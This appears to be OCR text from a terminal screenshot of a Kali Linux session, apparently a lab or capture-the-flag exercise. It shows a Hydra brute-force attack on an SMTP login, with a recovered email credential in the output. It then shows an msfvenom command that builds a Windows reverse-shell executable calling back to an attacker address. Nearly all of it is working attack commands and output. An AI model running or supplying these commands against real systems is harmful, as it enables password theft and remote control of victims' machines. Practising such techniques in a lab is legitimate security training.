 1 2 3 4 2 22:58
root@kali: ~
Log Out...
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hydra -L emails.txt -P passwords.txt 10.10.239.69 smtp -s 587 -t 16
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-15 22:53:31
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1330 login tries (l:7/p:190), ~84 tries per task
[DATA] attacking smtp://10.10.239.69:587/
[587][smtp] host: 10.10.239.69   login: lhedvig@brownbrick.co   password: bricks
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-15 22:53:56
┌──(root㉿kali)-[~]
─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.1.231 LPORT=443 -f exe -o shell.exe
-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
┌──(root㉿kali)-[~]
└─#